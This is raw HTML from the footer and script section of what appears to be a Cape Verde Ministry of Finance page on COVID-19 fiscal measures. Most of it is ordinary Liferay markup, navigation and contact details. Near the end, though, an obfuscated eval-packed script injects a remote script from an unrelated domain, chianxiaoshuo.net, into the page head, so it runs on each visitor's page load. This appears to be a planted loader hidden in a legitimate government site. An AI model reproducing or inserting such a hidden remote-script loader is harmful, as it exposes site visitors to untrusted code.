value="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/982106?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview%2F869636%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%3D30"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_classPK"     type="hidden" value="982106"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_ajax"     type="hidden" value="true"   /> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=869674&amp;redirect=%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F982106%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D30" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1767448581013"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/Dire%C3%A7%C3%A3o-Nacional-de-Receitas-do-Estado-650125645096401" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCh3vll0_j3g8RdJ6jPYD5Ow" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" target="_blank" >Missão e Atribuições</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" target="_blank" >Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/escreva-a-diretora" target="_blank" >Escreva à Diretora</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/dnre/direca-geral-das-alfandegas" target="_blank" >Direção Geral das Alfândegas</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos" target="_blank" >Direção Geral das Contribuições e Impostos</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/legislacao" target="_blank" >Legislação</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/chefes-de-reparticao" target="_blank" >Contactos Repartições Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnre//contactos-das-alfandegas-e-delegações-aduaneiras" target="_blank" >Contactos Alfândegas e Delegações Aduaneiras</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.mf.gov.cv" target="_blank" >Ministério das Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp" target="_blank" >Dir. Nacional Orç. Contabilidade Pública</a></li> <li><a href="https://portondinosilhas.gov.cv" target="_blank" >Porton di Nos Ilha</a></li> <li><a href="http://www.provedordejustica.cv/" target="_blank" >Provedor de Justiça</a></li> <li><a href="http://www.inps.cv/" target="_blank" >INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(DGA) (+238) 261 7758 | (DGCI) (+238) 261 7759</p> </div> <a href=""> <p>helpdesk@dnre.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/982106?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview%2F869636%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%3D30";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F982106%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D30";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download/Informa\u00e7\u00f5es");$("#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_ktczmw31lCbz_columnOptions").removeClass("col-md-3").addClass("col-md-12");$(document).ready(function(){setTimeout(function(){setCalendarTooltip()},3E3)});
function setCalendarTooltip(){var texto="";texto="Entrega da DPR e Impostos Retidos na Fonte";marcar_dia(15,texto);texto="Entrega do Modelo 106 e Anexos - Entrega da 1\u00aa Parcela do Pagamento Fracionado Online - Entrega opcional do Mod. 112 - Entrega da Declara\u00e7\u00e3o Peri\u00f3dica do IVA e Pagamento do Imposto - Regulariza\u00e7\u00e3o Pagamento em Presta\u00e7\u00e3o no \u00c2mbito do RERD";marcar_dia(31,texto)}
function marcar_dia(dia,texto){if(dia==15){$("td[id$\x3d'_pane_0_6_15']").attr("title",texto);$("td[id$\x3d'_pane_0_6_15']").tooltip()}else if(dia==30){$("td[id$\x3d'_pane_0_7_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_7_"+dia+"']").tooltip()}else if(dia==31){$("td[id$\x3d'_pane_0_8_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_8_"+dia+"']").tooltip()}else if(dia==28){$("td[id$\x3d'_pane_0_5_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_5_"+dia+"']").tooltip()}else if(dia==
29){$("td[id$\x3d'_pane_0_6_29']").attr("title",texto);$("td[id$\x3d'_pane_0_6_29']").tooltip()}};</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F982106%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D30\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F982106%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F982106%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D30",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F982106%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
